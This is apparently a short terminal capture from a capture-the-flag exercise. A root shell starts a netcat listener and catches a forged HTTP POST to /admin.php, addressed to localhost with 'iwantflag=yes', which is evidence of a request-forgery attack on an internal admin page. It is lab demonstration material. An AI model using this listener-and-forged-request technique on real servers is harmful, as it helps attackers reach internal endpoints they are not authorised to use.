 root@iZuf6j6hh0plc9tz6dolwrZ:~# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [148.70.59.198] port 8888 [tcp/*] accepted (family 2, sport 4222
8)
POST /admin.php HTTP/1.1
Host:127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length:13

iwantflag=yes
GET /admin.php/anything HTTP/1.0
Host: 106.15.250.162:8888